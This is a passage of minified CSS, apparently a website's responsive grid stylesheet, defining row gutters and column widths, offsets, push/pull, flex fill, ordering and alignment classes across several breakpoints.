(min-width:46.25em){.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:61.25em){.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:81.25em){.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--no-gutter{margin-right:0;margin-left:0}.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive,.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.25);margin-left:calc(var(--rhs-grid-gutter-x)*-.25)}.l-row--responsive .l-module,.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}.l-row--responsive.l-row--margin>[class*=l-col-],.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:calc(var(--rhs-grid-gutter-y)*.5)}.l-row--responsive.l-row--gutter>[class*=l-col-],.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}@media (min-width:30em){.l-row--responsive{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}@media (min-width:46.25em){.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--flex>.l-col-xs{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xs-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xs-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xs-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xs-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xs-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xs-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xs-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xs-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xs-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xs-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xs-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xs-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xs-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xs-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xs-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xs-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xs-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xs-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xs-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xs-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xs-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xs--pull-0{right:auto}.l-col-xs--pull-1{right:8.3333333333%}.l-col-xs--pull-2{right:16.6666666667%}.l-col-xs--pull-3{right:25%}.l-col-xs--pull-4{right:33.3333333333%}.l-col-xs--pull-5{right:41.6666666667%}.l-col-xs--pull-6{right:50%}.l-col-xs--pull-7{right:58.3333333333%}.l-col-xs--pull-8{right:66.6666666667%}.l-col-xs--pull-9{right:75%}.l-col-xs--pull-10{right:83.3333333333%}.l-col-xs--pull-11{right:91.6666666667%}.l-col-xs--pull-12{right:100%}.l-col-xs--push-0{left:auto}.l-col-xs--push-1{left:8.3333333333%}.l-col-xs--push-2{left:16.6666666667%}.l-col-xs--push-3{left:25%}.l-col-xs--push-4{left:33.3333333333%}.l-col-xs--push-5{left:41.6666666667%}.l-col-xs--push-6{left:50%}.l-col-xs--push-7{left:58.3333333333%}.l-col-xs--push-8{left:66.6666666667%}.l-col-xs--push-9{left:75%}.l-col-xs--push-10{left:83.3333333333%}.l-col-xs--push-11{left:91.6666666667%}.l-col-xs--push-12{left:100%}.l-col-xs--offset-1{margin-left:8.3333333333%}.l-col-xs--offset-2{margin-left:16.6666666667%}.l-col-xs--offset-3{margin-left:25%}.l-col-xs--offset-4{margin-left:33.3333333333%}.l-col-xs--offset-5{margin-left:41.6666666667%}.l-col-xs--offset-6{margin-left:50%}.l-col-xs--offset-7{margin-left:58.3333333333%}.l-col-xs--offset-8{margin-left:66.6666666667%}.l-col-xs--offset-9{margin-left:75%}.l-col-xs--offset-10{margin-left:83.3333333333%}.l-col-xs--offset-11{margin-left:91.6666666667%}@media (min-width:30em){.l-row--flex>.l-col-sm{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-sm-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-sm-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-sm-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-sm-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-sm-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-sm-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-sm-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-sm-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-sm-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-sm-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-sm-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-sm-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-sm-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-sm-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-sm-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-sm-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-sm-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-sm-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-sm--pull-0{right:auto}.l-col-sm--pull-1{right:8.3333333333%}.l-col-sm--pull-2{right:16.6666666667%}.l-col-sm--pull-3{right:25%}.l-col-sm--pull-4{right:33.3333333333%}.l-col-sm--pull-5{right:41.6666666667%}.l-col-sm--pull-6{right:50%}.l-col-sm--pull-7{right:58.3333333333%}.l-col-sm--pull-8{right:66.6666666667%}.l-col-sm--pull-9{right:75%}.l-col-sm--pull-10{right:83.3333333333%}.l-col-sm--pull-11{right:91.6666666667%}.l-col-sm--pull-12{right:100%}.l-col-sm--push-0{left:auto}.l-col-sm--push-1{left:8.3333333333%}.l-col-sm--push-2{left:16.6666666667%}.l-col-sm--push-3{left:25%}.l-col-sm--push-4{left:33.3333333333%}.l-col-sm--push-5{left:41.6666666667%}.l-col-sm--push-6{left:50%}.l-col-sm--push-7{left:58.3333333333%}.l-col-sm--push-8{left:66.6666666667%}.l-col-sm--push-9{left:75%}.l-col-sm--push-10{left:83.3333333333%}.l-col-sm--push-11{left:91.6666666667%}.l-col-sm--push-12{left:100%}.l-col-sm--offset-0{margin-left:0}.l-col-sm--offset-1{margin-left:8.3333333333%}.l-col-sm--offset-2{margin-left:16.6666666667%}.l-col-sm--offset-3{margin-left:25%}.l-col-sm--offset-4{margin-left:33.3333333333%}.l-col-sm--offset-5{margin-left:41.6666666667%}.l-col-sm--offset-6{margin-left:50%}.l-col-sm--offset-7{margin-left:58.3333333333%}.l-col-sm--offset-8{margin-left:66.6666666667%}.l-col-sm--offset-9{margin-left:75%}.l-col-sm--offset-10{margin-left:83.3333333333%}.l-col-sm--offset-11{margin-left:91.6666666667%}}@media (min-width:46.25em){.l-row--flex>.l-col-md{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-md-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-md-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-md-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-md-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-md-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-md-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-md-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-md-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-md-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-md-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-md-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-md-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-md-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-md-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-md-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-md-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-md--pull-0{right:auto}.l-col-md--pull-1{right:8.3333333333%}.l-col-md--pull-2{right:16.6666666667%}.l-col-md--pull-3{right:25%}.l-col-md--pull-4{right:33.3333333333%}.l-col-md--pull-5{right:41.6666666667%}.l-col-md--pull-6{right:50%}.l-col-md--pull-7{right:58.3333333333%}.l-col-md--pull-8{right:66.6666666667%}.l-col-md--pull-9{right:75%}.l-col-md--pull-10{right:83.3333333333%}.l-col-md--pull-11{right:91.6666666667%}.l-col-md--pull-12{right:100%}.l-col-md--push-0{left:auto}.l-col-md--push-1{left:8.3333333333%}.l-col-md--push-2{left:16.6666666667%}.l-col-md--push-3{left:25%}.l-col-md--push-4{left:33.3333333333%}.l-col-md--push-5{left:41.6666666667%}.l-col-md--push-6{left:50%}.l-col-md--push-7{left:58.3333333333%}.l-col-md--push-8{left:66.6666666667%}.l-col-md--push-9{left:75%}.l-col-md--push-10{left:83.3333333333%}.l-col-md--push-11{left:91.6666666667%}.l-col-md--push-12{left:100%}.l-col-md--offset-0{margin-left:0}.l-col-md--offset-1{margin-left:8.3333333333%}.l-col-md--offset-2{margin-left:16.6666666667%}.l-col-md--offset-3{margin-left:25%}.l-col-md--offset-4{margin-left:33.3333333333%}.l-col-md--offset-5{margin-left:41.6666666667%}.l-col-md--offset-6{margin-left:50%}.l-col-md--offset-7{margin-left:58.3333333333%}.l-col-md--offset-8{margin-left:66.6666666667%}.l-col-md--offset-9{margin-left:75%}.l-col-md--offset-10{margin-left:83.3333333333%}.l-col-md--offset-11{margin-left:91.6666666667%}}@media (min-width:61.25em){.l-row--flex>.l-col-lg{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-lg-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-lg-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-lg-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-lg-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-lg-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-lg-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-lg-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-lg-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-lg-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-lg-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-lg-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-lg-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-lg-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-lg-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-lg-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-lg-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-lg-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-lg-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-lg-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-lg-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-lg-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-lg-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-lg-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-lg--pull-0{right:auto}.l-col-lg--pull-1{right:8.3333333333%}.l-col-lg--pull-2{right:16.6666666667%}.l-col-lg--pull-3{right:25%}.l-col-lg--pull-4{right:33.3333333333%}.l-col-lg--pull-5{right:41.6666666667%}.l-col-lg--pull-6{right:50%}.l-col-lg--pull-7{right:58.3333333333%}.l-col-lg--pull-8{right:66.6666666667%}.l-col-lg--pull-9{right:75%}.l-col-lg--pull-10{right:83.3333333333%}.l-col-lg--pull-11{right:91.6666666667%}.l-col-lg--pull-12{right:100%}.l-col-lg--push-0{left:auto}.l-col-lg--push-1{left:8.3333333333%}.l-col-lg--push-2{left:16.6666666667%}.l-col-lg--push-3{left:25%}.l-col-lg--push-4{left:33.3333333333%}.l-col-lg--push-5{left:41.6666666667%}.l-col-lg--push-6{left:50%}.l-col-lg--push-7{left:58.3333333333%}.l-col-lg--push-8{left:66.6666666667%}.l-col-lg--push-9{left:75%}.l-col-lg--push-10{left:83.3333333333%}.l-col-lg--push-11{left:91.6666666667%}.l-col-lg--push-12{left:100%}.l-col-lg--offset-0{margin-left:0}.l-col-lg--offset-1{margin-left:8.3333333333%}.l-col-lg--offset-2{margin-left:16.6666666667%}.l-col-lg--offset-3{margin-left:25%}.l-col-lg--offset-4{margin-left:33.3333333333%}.l-col-lg--offset-5{margin-left:41.6666666667%}.l-col-lg--offset-6{margin-left:50%}.l-col-lg--offset-7{margin-left:58.3333333333%}.l-col-lg--offset-8{margin-left:66.6666666667%}.l-col-lg--offset-9{margin-left:75%}.l-col-lg--offset-10{margin-left:83.3333333333%}.l-col-lg--offset-11{margin-left:91.6666666667%}}@media (min-width:81.25em){.l-row--flex>.l-col-xl{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xl-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xl-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xl-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xl-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xl-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xl-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xl-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xl-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xl-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xl-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xl-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xl-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xl-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xl-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xl-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xl-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xl-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xl-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xl-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xl-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xl-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xl-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xl-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xl-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xl--pull-0{right:auto}.l-col-xl--pull-1{right:8.3333333333%}.l-col-xl--pull-2{right:16.6666666667%}.l-col-xl--pull-3{right:25%}.l-col-xl--pull-4{right:33.3333333333%}.l-col-xl--pull-5{right:41.6666666667%}.l-col-xl--pull-6{right:50%}.l-col-xl--pull-7{right:58.3333333333%}.l-col-xl--pull-8{right:66.6666666667%}.l-col-xl--pull-9{right:75%}.l-col-xl--pull-10{right:83.3333333333%}.l-col-xl--pull-11{right:91.6666666667%}.l-col-xl--pull-12{right:100%}.l-col-xl--push-0{left:auto}.l-col-xl--push-1{left:8.3333333333%}.l-col-xl--push-2{left:16.6666666667%}.l-col-xl--push-3{left:25%}.l-col-xl--push-4{left:33.3333333333%}.l-col-xl--push-5{left:41.6666666667%}.l-col-xl--push-6{left:50%}.l-col-xl--push-7{left:58.3333333333%}.l-col-xl--push-8{left:66.6666666667%}.l-col-xl--push-9{left:75%}.l-col-xl--push-10{left:83.3333333333%}.l-col-xl--push-11{left:91.6666666667%}.l-col-xl--push-12{left:100%}.l-col-xl--offset-0{margin-left:0}.l-col-xl--offset-1{margin-left:8.3333333333%}.l-col-xl--offset-2{margin-left:16.6666666667%}.l-col-xl--offset-3{margin-left:25%}.l-col-xl--offset-4{margin-left:33.3333333333%}.l-col-xl--offset-5{margin-left:41.6666666667%}.l-col-xl--offset-6{margin-left:50%}.l-col-xl--offset-7{margin-left:58.3333333333%}.l-col-xl--offset-8{margin-left:66.6666666667%}.l-col-xl--offset-9{margin-left:75%}.l-col-xl--offset-10{margin-left:83.3333333333%}.l-col-xl--offset-11{margin-left:91.6666666667%}}.flexbox .l-row--flex>.l-col-xs--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}@media (min-width:30em){.flexbox .l-row--flex>.l-col-sm--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:46.25em){.flexbox .l-row--flex>.l-col-md--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:61.25em){.flexbox .l-row--flex>.l-col-lg--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}@media (min-width:81.25em){.flexbox .l-row--flex>.l-col-xl--fill{max-width:none;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%}}.flexbox .l-col-xs--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xs--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}@media (min-width:30em){.flexbox .l-col-sm--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-sm--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:46.25em){.flexbox .l-col-md--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-md--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:61.25em){.flexbox .l-col-lg--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-lg--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}@media (min-width:81.25em){.flexbox .l-col-xl--first{box-ordinal-group:-1;-moz-order:-1;order:-1;-ms-flex-order:-1}.flexbox .l-col-xl--last{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1}}.flexbox .l-row-xs--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-xs--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-xs--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media (min-width:30em){.flexbox .l-row-sm--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-sm--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-sm--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:46.25em){.flexbox .l-row-md--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-md--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-md--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:61.25em){.flexbox .l-row-lg--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox .l-row-lg--center{box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.flexbox .l-row-lg--bottom{box-align:end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}}@media (min-width:81.25em){.flexbox .l-row-xl--top{box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.flexbox 